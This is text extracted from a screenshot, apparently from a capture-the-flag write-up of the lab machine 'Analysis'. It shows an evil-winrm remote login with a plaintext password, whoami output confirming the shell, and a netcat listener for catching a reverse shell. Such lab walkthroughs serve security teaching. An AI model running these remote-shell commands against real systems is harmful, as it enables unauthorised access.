 10.10.14.73
10.10.11.250-Analysis
25%
04:30 PM
❯ evil-winrm -i 10.10.11.250 -u 'jdoe' -p '7y4Z4^*y9Zzj'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jdoe\Documents> whoami
analysis\jdoe
*Evil-WinRM* PS C:\Users\jdoe\Documents>
rlwrap -cAr nc -lvnp 9001
evil-winrm -i 10.10.11.250 -u 'jdoe' -p '7y4Z4^*y9Zzj'